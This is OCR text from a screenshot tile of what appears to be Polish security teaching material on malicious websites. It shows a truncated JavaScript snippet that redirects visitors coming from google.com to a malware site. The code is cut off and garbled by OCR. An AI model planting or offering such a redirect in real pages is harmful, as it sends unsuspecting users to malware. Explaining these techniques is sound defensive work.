
JavaScript lub innego języka skryptowego, który
wywołuje i uruchamia skrypty z witryna atakująca:
Skrypt, który przekierowuje przeglądarkę do złośliwej
witryny:
&lt;script&gt;

  if (document.referrer.match(/google\.com/)) {

    window.location("http://&lt;<em><strong>_malware
  }
